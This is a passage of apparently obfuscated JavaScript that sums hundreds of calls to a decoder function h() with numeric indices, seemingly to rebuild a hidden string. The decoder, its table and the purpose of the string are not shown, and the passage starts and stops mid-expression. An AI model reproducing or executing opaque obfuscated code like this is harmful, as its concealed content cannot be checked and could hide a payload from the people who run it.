h(22165) + h(19709) + h(16464) + h(19459) + h(5258) + h(9024) + h(16291) + h(1147) + h(22574) + h(7526) + h(22473) + h(24118) + h(7970) + h(12514) + h(31925) + h(20766) + h(28905) + h(9035) + h(25074) + h(25043) + h(12707) + h(25578) + h(33729) + h(16385) + h(1762) + h(4766) + h(20281) + h(12386) + h(20469) + h(26378) + h(16967) + h(30708) + h(16445) + h(23714) + h(5793) + h(16002) + h(24620) + h(9895) + h(6183) + h(20336) + h(33554) + h(729) + h(19506) + h(29284) + h(14347) + h(20588) + h(10966) + h(24425) + h(14821) + h(4291) + h(19188) + h(14956) + h(16755) + h(28432) + h(25892) + h(2070) + h(25519) + h(24743) + h(16802) + h(14941) + h(2988) + h(29288) + h(23339) + h(15345) + h(5649) + h(472) + h(21637) + h(16100) + h(3413) + h(8709) + h(25799) + h(32531) + h(664) + h(19738)) + (h(28286) + h(34422) + h(24424) + h(15407) + h(11239) + h(29915) + h(28379) + h(6870) + h(33298) + h(31803) + h(4643) + h(4344) + h(14916) + h(31483) + h(9004) + h(21555) + h(3599) + h(31956) + h(23937) + h(12171) + h(9926) + h(1291) + h(4147) + h(18805) + h(18861) + h(4894) + h(4559) + h(2995) + h(8966) + h(23787) + h(22657) + h(31431) + h(22373) + h(29283) + h(20467) + h(26740) + h(20889) + h(12127) + h(18264) + h(20048) + h(10694) + h(654) + h(11383) + h(20637) + h(19739) + h(33092) + h(14061) + h(21859) + h(28652) + h(1395) + h(27479) + h(17638) + h(24679) + h(14674) + h(15019) + h(27257) + h(3768) + h(23067) + h(19932) + h(16100) + h(3413) + h(8709) + h(25799) + h(32531) + h(664) + h(19738) + h(28286) + h(34422) + h(33143) + h(21714) + h(28163) + h(17017) + h(12194) + h(6793) + h(23444) + h(7541) + h(1587) + h(10078) + h(4628) + h(25559) + h(21668) + h(3994) + h(11455) + h(26111) + h(3990) + h(4472) + h(24423) + h(28584) + h(30467) + h(2383) + h(27137) + h(1539) + h(23357) + h(29358) + h(17384) + h(9282) + h(31626) + h(11241) + h(14597) + h(1260)) + (h(13252) + h(34229) + h(5579) + h(14841) + h(9648) + h(9549) + h(16025) + h(20068) + h(22924) + h(16461) + h(14232) + h(28869) + h(26822) + h(9619) + h(32551) + h(31689) + h(26988) + h(5107) + h(5747) + h(1129) + h(8506) + h(28752) + h(10886) + h(31088) + h(6767) + h(33219) + h(17967) + h(26609) + h(7473) + h(2982) + h(8438) + h(14455) + h(23982) + h(31609) + h(8991) + h(9991) + h(20019) + h(11784) + h(24344) + h(5492) + h(3875) + h(17146) + h(31477) + h(17786) + h(20150) + h(1666) + h(15711) + h(25939) + h(28523) + h(10931) + h(17931) + h(17173) + h(2159) + h(2216) + h(11357) + h(6326) + h(7643) + h(12896) + h(18749) + h(11189) + h(22967) + h(17103) + h(23468) + h(32302) + h(24857) + h(18086) + h(18353) + h(25536) + h(25644) + h(6208) + h(23559) + h(20028) + h(15226) + h(24968) + h(9180) + h(23684) + h(3841) + h(18161) + h(29378) + h(2492) + h(20944) + h(8394) + h(20853) + h(26395) + h(7803) + h(3566) + h(10768) + h(21669) + h(23395) + h(17924) + h(5805) + h(10512) + h(11047) + h(698) + h(12410) + h(27963) + h(29089) + h(29916) + h(18726) + h(7940)) + (h(11748) + h(18402) + h(12803) + h(21810) + h(23954) + h(20556) + h(15805) + h(11317) + h(6664) + h(1589) + h(17417) + h(18287) + h(32287) + h(32692) + h(31059) + h(4823) + h(22410) + h(29903) + h(22962) + h(14536) + h(2720) + h(3709) + h(20719) + h(21050) + h(30545) + h(22058) + h(21789) + h(28186) + h(33986) + h(29852) + h(22045) + h(17629) + h(27471) + h(23760) + h(1401) + h(5296) + h(27265) + h(25935) + h(4149) + h(3984) + h(30801) + h(23329) + h(15344) + h(23663) + h(21201) + h(32253) + h(1858) + h(6932) + h(22221) + h(2924) + h(32979) + h(25411) + h(7743) + h(33441) + h(23389) + h(15231) + h(22477) + h(5242) + h(23472) + h(9628) + h(29267) + h(18630) + h(7837) + h(9982) + h(4117) + h(20380) + h(26744) + h(29911) + h(25548) + h(24044) + h(11964) + h(22561) + h(11744) + h(23575) + h(8183) + h(24870) + h(32026) + h(701) + h(33091) + h(17705) + h(546) + h(31232) + h(9737) + h(6585) + h(31621) + h(22030) + h(19589) + h(18325) + h(22318) + h(9494) + h(5250) + h(3198) + h(32881) + h(22194) + h(14417) + h(27667) + h(7072) + h(25620) + h(29447) + h(9246)) + (h(24362) + h(9909) + h(624) + h(1823) + h(30040) + h(978) + h(6677) + h(9227) + h(10514) + h(12409) + h(23566) + h(31980) + h(3338) + h(8830) + h(34076) + h(9353) + h(6978) + h(16648) + h(14760) + h(34001) + h(28630) + h(9858) + h(15607) + h(10793) + h(5344) + h(2450) + h(19969) + h(22624) + h(18283) + h(18862) + h(22877) + h(25787) + h(17756) + h(6598) + h(31392) + h(14384) + h(20305) + h(31164) + h(10003) + h(32521) + h(22348) + h(18381) + h(4672) + h(3532) + h(29229) + h(22548) + h(9201) + h(9280) + h(8040) + h(4279) + h(15610) + h(17197) + h(14400) + h(29453) + h(10066) + h(4077) + h(16616) + h(2181) + h(22333) + h(21822) + h(29323) + h(26022) + h(27633) + h(20942) + h(25197) + h(29642) + h(848) + h(7883) + h(9e3) + h(3750) + h(16502) + h(459) + h(11177) + h(18668) + h(26940) + h(7458) + h(27384) + h(33440) + h(18596) + h(18641) + h(19601) + h(32232) + h(33311) + h(30978) + h(10572) + h(15453) + h(14096) + h(12019) + h(8268) + h(938) + h(20981) + h(30176) + h(538) + h(12479) + h(14883) + h(10126) + h(14448) + h(7394) + h(1971) + h(32485)) + (h(18591) + h(24895) + h(975) + h(9972) + h(31011) + h(12782) + h(33330) + h(1076) + h(6600) + h(13258) + h(33167) + h(9917) + h(24576) + h(33997) + h(2507) + h(21290) + h(10165) + h(19333) + h(28299) + h(1636) + h(5747) + h(26555) + h(27395) + h(19237) + h(20315) + h(14185) + h(28550) + h(13951) + h(21520) + h(498) + h(761) + h(29952) + h(23454) + h(22442) + h(32474) + h(30996) + h(3756) + h(33324) + h(12749) + h(13895) + h(31925) + h(20766) + h(26005) + h(25931) + h(10732) + h(18805) + h(5610) + h(7595) + h(6016) + h(20782) + h(32152) + h(29280) + h(30486) + h(27381) + h(21307) + h(935) + h(19852) + h(12610) + h(26952) + h(24306) + h(34256) + h(4577) + h(2663) + h(10845) + h(5565) + h(13608) + h(598) + h(9247) + h(5129) + h(13474) + h(23144) + h(24209) + h(30069) + h(9210) + h(31352) + h(16606) + h(24420) + h(28928) + h(28060) + h(21483) + h(2178) + h(30508) + h(7648) + h(6888) + h(10446) + h(16308) + h(12215) + h(16487) + h(7803) + h(3566) + h(10768) + h(21669) + h(23395) + h(17924) + h(11044) + h(14588) + h(31525) + h(15662) + h(8791) + h(6710)) + (h(26969) + h(28587) + h(5796) + h(23168) + h(14604) + h(14559) + h(20291) + h(4918) + h(15630) + h(28085) + h(5121) + h(15297) + h(10233) + h(22394) + h(21523) + h(13608) + h(11898) + h(27904) + h(26779) + h(26506) + h(27479) + h(17638) + h(24679) + h(14674) + h(15019) + h(27257) + h(3768) + h(8566) + h(13569) + h(1301) + h(4471) + h(936) + h(22410) + h(29903) + h(22962) + h(14536) + h(2720) + h(3709) + h(20719) + h(25192) + h(23957) + h(3920) + h(4341) + h(13155) + h(27534) + h(6534) + h(15216) + h(15301) + h(8991) + h(10544) + h(5920) + h(17257) + h(3428) + h(11333) + h(25807) + h(4132) + h(2972) + h(3197) + h(28558) + h(1433) + h(32959) + h(18330) + h(14930) + h(22638) + h(34279) + h(6982) + h(7391) + h(5976) + h(18784) + h(782) + h(11927) + h(18637) + h(15284) + h(7453) + h(5875) + h(4372) + h(7855) + h(9424) + h(6423) + h(10263) + h(6882) + h(6432) + h(600) + h(15603) + h(33196) + h(738) + h(13926) + h(14911) + h(24170) + h(31869) + h(21045) + h(25060) + h(5317) + h(1314) + h(13130) + h(25045) + h(28888) + h(29280) + h(14246) + h(20861)) + (h(16582) + h(24951) + h(29584) + h(24537) + h(8995) + h(25688) + h(7478) + h(20556) + h(15805) + h(11317) + h(6664) + h(1589) + h(17417) + h(18287) + h(16404) + h(901) + h(21568) + h(29753) + h(9364) + h(2797) + h(27049) + h(10275) + h(8686) + h(31869) + h(21045) + h(25060) + h(5317) + h(5860) + h(15865) + h(17138) + h(14696) + h(12997) + h(16322) + h(33454) + h(20453) + h(31829) + h(12965) + h(14369) + h(10310) + h(25161) + h(18066) + h(3062) + h(9512) + h(32413) + h(2024) + h(12013) + h(24161) + h(5149) + h(22484) + h(11497) + h(508) + h(17364) + h(30220) + h(12110) + h(10774) + h(7963) + h(9026) + h(16393) + h(25926) + h(32188) + h(857) + h(1453) + h(27018) + h(32800) + h(29330) + h(10239) + h(4908) + h(2893) + h(14136) + h(9019) + h(12666) + h(34232) + h(17927) + h(2266) + h(21830) + h(8789) + h(4235) + h(2545) + h(29084) + h(25452) + h(12809) + h(3364) + h(22390) + h(13967) + h(5240) + h(24660) + h(13732) + h(12432) + h(26396) + h(6628) + h(23818) + h(23621) + h(29100) + h(15933) + h(8328) + h(11972) + h(11750) + h(10590) + h(14922) + h(3180)) + (h(21837) + h(33172) + h(24802) + h(3465) + h(28607) + h(33556) + h(19605) + h(17271) + h(33788) + h(19117) + h(6498) + h(29828) + h(16777) + h(7472) + h(17378) + h(6793) + h(23444) + h(7541) + h(1587) + h(10078) + h(4628) + h(25559) + h(17296) + h(24047) + h(26248) + h(34434) + h(3516) + h(11054) + h(32562) + h(22229) + h(2047) + h(28356) + h(13823) + h(12113) + h(3542) + h(28374) + h(28549) + h(30781) + h(19141) + h(7598) + h(33528) + h(30708) + h(8104) + h(10065) + h(15477) + h(24950) + h(30233) + h(7360) + h(1511) + h(16263) + h(14705) + h(704) + h(4438) + h(17919) + h(30434) + h(17302) + h(13638) + h(9103) + h(33443) + h(27366) + h(8816) + h(30142) + h(32965) + h(8064) + h(6244) + h(27407) + h(33394) + h(24946) + h(32054) + h(9241) + h(17808) + h(8633) + h(19691) + h(3954) + h(23213) + h(23764) + h(16143) + h(24902) + h(22260) + h(28875) + h(15745) + h(12465) + h(24515) + h(19474) + h(21503) + h(17908) + h(22875) + h(34432) + h(19408) + h(1199) + h(10648) + h(12800) + h(26822) + h(25325) + h(19665) + h(23231) + h(11862) + h(30850) + h(32589) + h(23371)) + (h(20395) + h(19112) + h(17315) + h(22254) + h(1789) + h(8024) + h(14456) + h(27551) + h(15805) + h(11317) + h(6664) + h(1589) + h(17417) + h(18287) + h(34445) + h(31482) + h(970) + h(4766) + h(20281) + h(12386) + h(20469) + h(26378) + h(16967) + h(30708) + h(19203) + h(5246) + h(28124) + h(28007) + h(17344) + h(5325) + h(33985) + h(33933) + h(12869) + h(27707) + h(26279) + h(5261) + h(970) + h(4766) + h(20281) + h(12386) + h(20469) + h(26378) + h(16967) + h(30708) + h(13454) + h(15486) + h(18143) + h(8358) + h(4149) + h(3984) + h(30801) + h(23329) + h(15344) + h(23663) + h(13208) + h(27956) + h(29723) + h(16105) + h(17191) + h(8168) + h(20733) + h(17935) + h(13764) + h(31356) + h(32909) + h(16280) + h(10064) + h(20091) + h(3625) + h(18234) + h(19389) + h(18454) + h(19343) + h(10361) + h(20797) + h(29969) + h(13865) + h(29705) + h(18653) + h(14755) + h(17042) + h(17750) + h(24418) + h(28956) + h(20018) + h(15222) + h(24749) + h(25816) + h(23845) + h(17364) + h(30220) + h(12110) + h(10774) + h(7963) + h(9026) + h(16393) + h(22902) + h(19292) + h(5336) + h(6676)) + (h(32577) + h(954) + h(2218) + h(1900) + h(11004) + h(3180) + h(6039) + h(28024) + h(18316) + h(13325) + h(26956) + h(5266) + h(4645) + h(3068) + h(33046) + h(23652) + h(4019) + h(4571) + h(14801) + h(18676) + h(9364) + h(2797) + h(27049) + h(15040) + h(7507) + h(23115) + h(25936) + h(27901) + h(27803) + h(16899) + h(22422) + h(24019) + h(26333) + h(27191) + h(22855) + h(2984) + h(31305) + h(5252) + h(33195) + h(917) + h(3178) + h(4693) + h(9554) + h(23712) + h(7021) + h(22350) + h(11020) + h(30723) + h(11770) + h(7083) + h(670) + h(22052) + h(29314) + h(19445) + h(26558) + h(18854) + h(8460) + h(635) + h(18401) + h(33016) + h(26839) + h(3730) + h(32834) + h(29648) + h(13115) + h(27278) + h(7078) + h(18980) + h(18564) + h(20564) + h(33914) + h(17902) + h(4848) + h(4373) + h(7982) + h(10715) + h(19316) + h(31088) + h(24082) + h(13397) + h(30973) + h(3498) + h(22400) + h(32242) + h(20055) + h(11526) + h(820) + h(28432) + h(17768) + h(25047) + h(13390) + h(13437) + h(23456) + h(32293) + h(11493) + h(19920) + h(2267) + h(4660) + h(3182) + h(21475)) + (h(16998) + h(5833) + h(3763) + h(28932) + h(15322) + h(22097) + h(12971) + h(27030) + h(23386) + h(4595) + h(13623) + h(24454) + h(11406) + h(8843) + h(20998) + h(8286) + h(23366) + h(34238) + h(14807) + h(447) + h(10387) + h(33056) + h(13009) + h(4334) + h(22612) + h(21856) + h(30411) + h(26642) + h(8466) + h(9107) + h(25160) + h(4221) + h(29708) + h(30897) + h(10530) + h(30239) + h(9009) + h(32021) + h(23530) + h(6549) + h(28390) + h(22108) + h(32e3) + h(11322) + h(5762) + h(14287) + h(21318) + h(7436) + h(31927) + h(21985) + h(3393) + h(1439) + h(30057) + h(17849) + h(25568) + h(8294) + h(4331) + h(10763) + h(15854) + h(20818) + h(23427) + h(19409) + h(12596) + h(19668) + h(21711) + h(6344) + h(21432) + h(32348) + h(15514) + h(23004) + h(19795) + h(23787) + h(22657) + h(31431) + h(22373) + h(29283) + h(20467) + h(7492) + h(31018) + h(2694) + h(8313) + h(4372) + h(7855) + h(9424) + h(6423) + h(10263) + h(6882) + h(6432) + h(19088) + h(32677) + h(8313) + h(4372) + h(7855) + h(9424) + h(6423) + h(10263) + h(6882) + h(6432) + h(33412) + h(15352)) + (h(10317) + h(492) + h(21404) + h(21942) + h(15521) + h(33182) + h(17118) + h(1104) + h(19276) + h(24796) + h(7841) + h(10342) + h(22119) + h(25151) + h(7387) + h(26543) + h(31925) + h(9426) + h(20810) + h(22513) + h(10038) + h(12629) + h(13524) + h(8278) + h(24866) + h(10561) + h(30263) + h(28775) + h(2567) + h(33798) + h(23961) + h(27038) + h(3424) + h(25667) + h(4224) + h(33681) + h(2616) + h(4981) + h(1093) + h(7249) + h(17772) + h(27007) + h(19573) + h(25810) + h(20143) + h(17012) + h(20171) + h(5929) + h(22891) + h(20842) + h(19733) + h(11152) + h(20403) + h(21890) + h(15512) + h(3387) + h(12916) + h(27713) + h(20017) + h(12975) + h(30865) + h(4957) + h(2756) + h(25070) + h(6671) + h(12072) + h(33739) + h(25015) + h(10013) + h(2523) + h(17071) + h(34104) + h(19280) + h(28641) + h(32008) + h(7762) + h(9706) + h(11839) + h(4414) + h(9716) + h(8370) + h(7708) + h(24637) + h(14381) + h(8206) + h(16205) + h(2574) + h(4615) + h(22083) + h(4952) + h(11512) + h(30004) + h(4583) + h(9282) + h(29462) + h(31427) + h(26063) + h(3420) + h(14766) + h(21802)) + (h(22277) + h(33943) + h(29246) + h(22052) + h(33486) + h(31787) + h(23792) + h(16559) + h(26701) + h(8635) + h(4463) + h(21750) + h(26771) + h(17173) + h(5175) + h(25713) + h(32300) + h(9414) + h(16991) + h(7155) + h(11182) + h(24143) + h(34279) + h(14307) + h(14031) + h(11738) + h(777) + h(25060) + h(8414) + h(5352) + h(5983) + h(10385) + h(3875) + h(6477) + h(13314) + h(34218) + h(2507) + h(3184) + h(30185) + h(31509) + h(26133) + h(5446) + h(29973) + h(17581) + h(7301) + h(25959) + h(9436) + h(27707) + h(17755) + h(17803) + h(17493) + h(4328) + h(16425) + h(27001) + h(28557) + h(27531) + h(12609) + h(16848) + h(31176) + h(15303) + h(10105) + h(4532) + h(10482) + h(16480) + h(20055) + h(12234) + h(8372) + h(1112) + h(18924) + h(8857) + h(14488) + h(19933) + h(18760) + h(17727) + h(15523) + h(6178) + h(3785) + h(25559) + h(12874) + h(31045) + h(28706) + h(21422) + h(28866) + h(14892) + h(12601) + h(17021) + h(26396) + h(11252) + h(6857) + h(22426) + h(4744) + h(25019) + h(32943) + h(6711) + h(2821) + h(6954) + h(6498) + h(31148) + h(25312) + h(4413)) + (h(24406) + h(13420) + h(18300) + h(1983) + h(15913) + h(27796) + h(10259) + h(30644) + h(11990) + h(18384) + h(12806) + h(25211) + h(21003) + h(1594) + h(31505) + h(1974) + h(5428) + h(7685) + h(17328) + h(33630) + h(15208) + h(23981) + h(9038) + h(3981) + h(12816) + h(3488) + h(28e3) + h(24206) + h(3526) + h(12715) + h(6973) + h(33902) + h(26267) + h(4618) + h(555) + h(14866) + h(14900) + h(26055) + h(27618) + h(4125) + h(34429) + h(23453) + h(30507) + h(12711) + h(24380) + h(7594) + h(29417) + h(12323) + h(31305) + h(7511) + h(11496) + h(26414) + h(30692) + h(22557) + h(6647) + h(4429) + h(31821) + h(31356) + h(32909) + h(14073) + h(30345) + h(33449) + h(22773) + h(5267) + h(25463) + h(28948) + h(14643) + h(15222) + h(15480) + h(31140) + h(26340) + h(32501) + h(8945) + h(24099) + h(14046) + h(16084) + h(13807) + h(1405) + h(11740) + h(6392) + h(30998) + h(19256) + h(14926) + h(21533) + h(20081) + h(6954) + h(6498) + h(7753) + h(27088) + h(29604) + h(28632) + h(10822) + h(33948) + h(33304) + h(8372) + h(1112) + h(5039) + h(7672) + h(30653) + h(32907)) + (h(2245) + h(34440) + h(501) + h(12721) + h(7844) + h(26301) + h(18943) + h(28853) + h(24613) + h(11234) + h(25007) + h(10989) + h(12183) + h(26901) + h(12905) + h(4660) + h(16449) + h(15263) + h(6160) + h(14981) + h(9705) + h(28323) + h(7383) + h(6447) + h(7339) + h(20064) + h(34404) + h(6014) + h(22390) + h(13967) + h(5240) + h(24660) + h(13732) + h(12432) + h(26396) + h(19810) + h(3283) + h(8953) + h(15163) + h(7775) + h(24529) + h(32322) + h(31744) + h(7132) + h(27475) + h(5351) + h(31103) + h(13311) + h(30749) + h(30925) + h(6174) + h(25384) + h(26416) + h(24288) + h(8590) + h(17099) + h(27439) + h(27528) + h(33271) + h(2212) + h(6170) + h(32274) + h(16125) + h(30601) + h(33334) + h(29308) + h(11916) + h(14981) + h(9705) + h(28323) + h(7383) + h(6447) + h(26701) + h(14740) + h(32872) + h(33637) + h(5593) + h(12171) + h(9926) + h(1291) + h(4147) + h(18805) + h(18861) + h(28471) + h(2049) + h(6556) + h(16468) + h(20659) + h(25709) + h(31313) + h(21798) + h(16972) + h(5268) + h(6750) + h(12810) + h(10229) + h(2159) + h(2216) + h(11357) + h(6326)) + (h(7643) + h(9873) + h(29956) + h(25262) + h(25432) + h(29903) + h(22962) + h(14536) + h(2720) + h(3709) + h(20719) + h(24546) + h(16512) + h(31113) + h(17344) + h(5325) + h(33985) + h(33933) + h(12869) + h(27707) + h(32795) + h(13295) + h(28663) + h(811) + h(24679) + h(14674) + h(15019) + h(27257) + h(3768) + h(30158) + h(30090) + h(30590) + h(4649) + h(2982) + h(8438) + h(14455) + h(23982) + h(31609) + h(8991) + h(13443) + h(6566) + h(10835) + h(24485) + h(32460) + h(26194) + h(29262) + h(26540) + h(6066) + h(10259) + h(14055) + h(6494) + h(15017) + h(9876) + h(25125) + h(21629) + h(2087) + h(25215) + h(21957) + h(29418) + h(20530) + h(6285) + h(20068) + h(22924) + h(16461) + h(14232) + h(28869) + h(26822) + h(14383) + h(21200) + h(31141) + h(15512) + h(2904) + h(9410) + h(22728) + h(10374) + h(15974) + h(9009) + h(19603) + h(32749) + h(21580) + h(11727) + h(17570) + h(5342) + h(16010) + h(24222) + h(27654) + h(21733) + h(24706) + h(34089) + h(21004) + h(29116) + h(821) + h(1062) + h(20776) + h(3676) + h(6432) + h(30789) + h(22979) + h(10942) + h(24946)) + (h(32054) + h(9241) + h(17808) + h(8633) + h(19691) + h(12204) + h(26519) + h(3509) + h(27631) + h(20351) + h(15319) + h(3851) + h(34164) + h(21957) + h(26950) + h(15704) + h(20164) + h(28245) + h(4650) + h(34255) + h(8882) + h(20664) + h(12919) + h(3340) + h(27982) + h(15594) + h(11113) + h(9103) + h(33443) + h(27366) + h(8816) + h(30142) + h(32965) + h(9522) + h(9604) + h(28153) + h(20425) + h(28329) + h(14330) + h(4728) + h(6976) + h(7492) + h(22157) + h(3108) + h(4834) + h(2719) + h(31273) + h(18145) + h(21424) + h(27796) + h(10259) + h(29517) + h(18839) + h(23745) + h(22773) + h(5267) + h(25463) + h(28948) + h(14643) + h(15222) + h(1889) + h(12549) + h(26121) + h(11733) + h(966) + h(23493) + h(6471) + h(6538) + h(18861) + h(922) + h(10148) + h(19550) + h(23456) + h(32293) + h(11493) + h(19920) + h(2267) + h(4660) + h(15847) + h(30308) + h(12873) + h(24673) + h(6488) + h(7812) + h(31454) + h(19033) + h(10047) + h(12914) + h(9710) + h(17339) + h(4848) + h(4373) + h(7982) + h(10715) + h(19316) + h(31088) + h(19344) + h(34366) + h(15361) + h(24454)) + (h(11406) + h(8843) + h(20998) + h(8286) + h(23366) + h(32201) + h(28938) + h(28354) + h(15285) + h(27245) + h(7419) + h(3571) + h(1795) + h(1433) + h(12177) + h(17083) + h(2575) + h(33125) + h(10377) + h(26393) + h(9151) + h(17709) + h(11375) + h(23343) + h(25566) + h(13825) + h(16854) + h(32130) + h(4650) + h(34255) + h(8882) + h(20664) + h(12919) + h(3340) + h(32785) + h(27868) + h(11727) + h(17570) + h(5342) + h(16010) + h(24222) + h(27654) + h(21733) + h(33314) + h(8863) + h(14038) + h(30233) + h(7360) + h(1511) + h(16263) + h(14705) + h(704) + h(694) + h(29132) + h(24764) + h(34010) + h(2393) + h(30781) + h(19141) + h(7598) + h(33528) + h(30708) + h(15557) + h(16891) + h(33927) + h(33622) + h(12417) + h(11771) + h(16380) + h(30110) + h(20315) + h(14185) + h(11562) + h(21353) + h(14869) + h(30938) + h(8303) + h(27116) + h(1330) + h(34166) + h(470) + h(24302) + h(24413) + h(30447) + h(24208) + h(32242) + h(20055) + h(11526) + h(820) + h(28432) + h(29201) + h(29881) + h(30385) + h(30880) + h(14094) + h(24794) + h(16958) + h(14879) + h(23389) + h(12851)) + (h(31672) + h(4609) + h(22308) + h(27245) + h(7419) + h(3571) + h(1795) + h(1433) + h(629) + h(24274) + h(16842) + h(25849) + h(9360) + h(26125) + h(26746) + h(6316) + h(27753) + h(11017) + h(2844) + h(20286) + h(21814) + h(6255) + h(12608) + h(30526) + h(22535) + h(9647) + h(30035) + h(1223) + h(27413) + h(14674) + h(23871) + h(31633) + h(4411) + h(1571) + h(6940) + h(17340) + h(2891) + h(33516) + h(5593) + h(12171) + h(9926) + h(1291) + h(4147) + h(18805) + h(18861) + h(17680) + h(14153) + h(27047) + h(9767) + h(29886) + h(28015) + h(32432) + h(19010) + h(8416) + h(30051) + h(28023) + h(22693) + h(19818) + h(2822) + h(30054) + h(31358) + h(24927) + h(26253) + h(17625) + h(19922) + h(13879) + h(30472) + h(1280) + h(18243) + h(31065) + h(17344) + h(31813) + h(27352) + h(17252) + h(26039) + h(9558) + h(17813) + h(19458) + h(25478) + h(13528) + h(26056) + h(16518) + h(8469) + h(12783) + h(11835) + h(25779) + h(20456) + h(6380) + h(10066) + h(23365) + h(6938) + h(1411) + h(17445) + h(3339) + h(19643) + h(13967) + h(27789) + h(33821) + h(1230) + h(22289)) + (h(17381) + h(21276) + h(20591) + h(2835) + h(6624) + h(5776) + h(14168) + h(7299) + h(4673) + h(31888) + h(16269) + h(4954) + h(15512) + h(28736) + h(5250) + h(30461) + h(676) + h(32900) + h(5404) + h(11566) + h(7731) + h(8553) + h(31239) + h(10146) + h(6686) + h(11277) + h(14599) + h(3712) + h(19466) + h(21771) + h(6743) + h(10630) + h(9317) + h(19159) + h(13834) + h(1655) + h(18701) + h(10839) + h(22048) + h(1633) + h(14031) + h(22918) + h(33457) + h(17674) + h(24028) + h(22846) + h(28405) + h(15177) + h(28979) + h(23204) + h(5207) + h(612) + h(30836) + h(6926) + h(24239) + h(29572) + h(27017) + h(14530) + h(3365) + h(22918) + h(33457) + h(17674) + h(24028) + h(28339) + h(13145) + h(2332) + h(4715) + h(29665) + h(25791) + h(3703) + h(22739) + h(25923) + h(937) + h(17792) + h(21303) + h(28315) + h(20209) + h(27231) + h(19696) + h(5255) + h(9564) + h(18451) + h(17326) + h(21556) + h(31852) + h(19621) + h(19747) + h(22269) + h(32873) + h(15279) + h(6532) + h(5960) + h(25906) + h(19305) + h(20005) + h(1023) + h(27138) + h(18842) + h(23892) + h(6764)) + (h(33962) + h(32048) + h(23581) + h(25668) + h(13194) + h(17888) + h(18553) + h(11305) + h(2289) + h(13967) + h(9486) + h(14056) + h(23022) + h(15140) + h(5643) + h(22149) + h(30807) + h(14432) + h(22692) + h(29737) + h(16474) + h(4539) + h(13238) + h(27040) + h(31721) + h(33229) + h(7180) + h(3500) + h(22532) + h(5550) + h(17772) + h(21393) + h(3187) + h(29614) + h(3357) + h(29930) + h(12740) + h(26869) + h(26426) + h(27847) + h(27984) + h(25767) + h(30798) + h(34106) + h(6846) + h(18910) + h(14732) + h(34323) + h(34452) + h(33563) + h(5803) + h(28553) + h(22782) + h(17482) + h(2734) + h(23337) + h(16671) + h(8964) + h(28969) + h(29601) + h(29534) + h(21836) + h(7068) + h(22620) + h(3924) + h(13487) + h(26104) + h(4241) + h(6018) + h(9517) + h(30937) + h(16299) + h(4269) + h(24349) + h(21969) + h(14687) + h(7495) + h(25476) + h(33383) + h(3010) + h(10353) + h(2420) + h(10269) + h(24270) + h(3034) + h(31637) + h(6588) + h(33695) + h(4361) + h(1859) + h(15392) + h(25330) + h(6043) + h(9423) + h(29287) + h(29370) + h(1430) + h(12619) + h(30619) + h(18511)) + (h(17346) + h(29007) + h(30756) + h(13489) + h(6919) + h(11278) + h(10353) + h(12011) + h(7409) + h(2504) + h(5e3) + h(13455) + h(8368) + h(16068) + h(479) + h(17861) + h(34057) + h(24254) + h(33438) + h(5806) + h(530) + h(19834) + h(22829) + h(5071) + h(10937) + h(30940) + h(7696) + h(24559) + h(33876) + h(25247) + h(17788) + h(23770) + h(7740) + h(12245) + h(13293) + h(5147) + h(21080) + h(5679) + h(22186) + h(2679) + h(15786) + h(5771) + h(3610) + h(18120) + h(1611) + h(4670) + h(28440) + h(24121) + h(22105) + h(2519) + h(25108) + h(19501) + h(17461) + h(9202) + h(3100) + h(26865) + h(33578) + h(19163) + h(22718) + h(1743) + h(19224) + h(5880) + h(26801) + h(6666) + h(17970) + h(22415) + h(4467) + h(23821) + h(3034) + h(31637) + h(6588) + h(33695) + h(4361) + h(1859) + h(13781) + h(568) + h(33745) + h(4575) + h(30947) + h(9178) + h(32081) + h(3305) + h(19149) + h(1185) + h(23757) + h(26476) + h(19155) + h(31663) + h(2278) + h(18491) + h(26107) + h(5364) + h(29343) + h(10830) + h(7755) + h(26984) + h(18785) + h(23586) + h(20821) + h(1641)) + (h(32695) + h(21379) + h(33748) + h(15173) + h(31501) + h(22671) + h(15451) + h(17285) + h(3499) + h(8979) + h(23254) + h(3210) + h(28848) + h(32921) + h(8940) + h(29615) + h(19397) + h(8725) + h(27422) + h(8440) + h(22663) + h(13407) + h(26458) + h(8008) + h(5752) + h(14416) + h(23031) + h(17649) + h(20053) + h(5794) + h(31849) + h(18834) + h(30085) + h(27071) + h(26278) + h(2053) + h(27330) + h(30671) + h(8687) + h(22571) + h(33756) + h(2934) + h(9086) + h(32037) + h(2400) + h(20198) + h(27778) + h(3417) + h(33615) + h(14122) + h(23974) + h(29e3) + h(19730) + h(2463) + h(31526) + h(22672) + h(2455) + h(25026) + h(16822) + h(24004) + h(6653) + h(26823) + h(8698) + h(9032) + h(30619) + h(21584) + h(11642) + h(31614) + h(30532) + h(7087) + h(26856) + h(1137) + h(13750) + h(16978) + h(4234) + h(15968) + h(21612) + h(21484) + h(25928) + h(29128) + h(10910) + h(8367) + h(28724) + h(2053) + h(27330) + h(30671) + h(8687) + h(22571) + h(33756) + h(33014) + h(12429) + h(7668) + h(31028) + h(24370) + h(26947) + h(10693) + h(33756) + h(23851) + h(3583) + h(2048)) + (h(30532) + h(7087) + h(26856) + h(1137) + h(31495) + h(26380) + h(21788) + h(19876) + h(18984) + h(32238) + h(4160) + h(27307) + h(2848) + h(29002) + h(10454) + h(33735) + h(1707) + h(5104) + h(23734) + h(30668) + h(32338) + h(3910) + h(21382) + h(25979) + h(28252) + h(19135) + h(32558) + h(22091) + h(31696) + h(30474) + h(19916) + h(12346) + h(23769) + h(26356) + h(4735) + h(5619) + h(33903) + h(10868) + h(3800) + h(5188) + h(22297) + h(27147) + h(26503) + h(9342) + h(15382) + h(992) + h(17374) + h(2021) + h(16637) + h(27375) + h(24659) + h(10973) + h(28442) + h(2308) + h(21428) + h(20470) + h(17494) + h(26887) + h(1494) + h(1807) + h(13998) + h(6536) + h(5356) + h(10541) + h(19170) + h(20814) + h(26505) + h(22325) + h(32250) + h(30243) + h(23408) + h(33095) + h(5467) + h(14726) + h(26117) + h(16976) + h(11549) + h(11890) + h(22885) + h(2150) + h(3812) + h(20726) + h(28714) + h(3054) + h(32446) + h(14145) + h(15679) + h(4522) + h(17636) + h(21023) + h(10922) + h(20792) + h(33762) + h(15119) + h(15679) + h(4522) + h(17636) + h(21023) + h(10922) + h(20792)) + (h(27453) + h(21040) + h(22885) + h(2150) + h(3812) + h(20726) + h(28714) + h(3054) + h(24985) + h(18875) + h(31694) + h(31806) + h(33686) + h(30945) + h(8142) + h(32090) + h(26813) + h(4190) + h(27052) + h(15737) + h(5991) + h(32910) + h(10358) + h(3379) + h(21055) + h(11276) 